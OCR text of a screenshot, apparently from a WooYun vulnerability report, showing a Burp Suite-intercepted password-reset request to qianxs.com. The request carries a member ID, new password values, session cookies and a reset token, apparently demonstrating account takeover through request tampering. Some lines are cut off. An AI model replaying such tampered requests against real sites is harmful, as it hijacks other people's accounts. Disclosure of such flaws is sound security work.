 SQL- XSS- Encryption- Encoding- Other-
http://www.qianxs.com/mrMoney/portal/MemberSettings/validateEmailFind.html?k=MR03305240|2016030
v=93b721e36a467bff2bb2bc3d516aecdfa1701beef2d0ab4361233eed64a88728
Enable Post data Enable Referrer
生 qianxs.com
唯一专注银行理财
找回密码 填写用户名 验证身份 设置新密码
邮箱验证通过，您可以重置密码
新 密 码：
确认密码：
提交
Intercept HTTP history WebSockets history Options
Request to http://www.qianxs.com:80 [211.144.120.28]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /mrMoney/portal/MemberSettings/findPwdStep4.html HTTP/1.1
Host: www.qianxs.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:44.0) Gecko/20100101 Firef
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://www.qianxs.com/mrMoney/portal/MemberSettings/validateEmailFind.html?k=
ecdfa1701beef2d0ab4361233eed64a88728
Cookie: JSESSIONID=4e1f9796-0485-4239-b9d9-2d5140c47309; uid=05B4HFbX8dKmCDvV
Hm_lvt_6b57abce4620ce20074f6620052c91a0=1456992735; Hm_lpvt_6b57abce4620ce200
_qzja=1.867325395.1456992734945.1456992734945.1456992734945.1456994326900.145
_qzjb=1.1456992734945.14.0.0.1.1; _qzjc=1; _qzjto=14.1.0; _jzqa=1.41266124508
_jzqb=1.16.10.1456992735.1; _jzqc=1; _jzqx=1.1456992735.1456992735.1.jzqsr=wo
JSESSIONID=f45a3b8e-a724-4b8f-b00c-8e62a149a2fd; isFirstUseInAO=1; isFirstUse
mr_money_remember=MYD123; firstLogin=true
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 67
emailValid=emailValid&mid=MR03305240&pwd=867800364&re_pwd=867800364
www.wooyun.org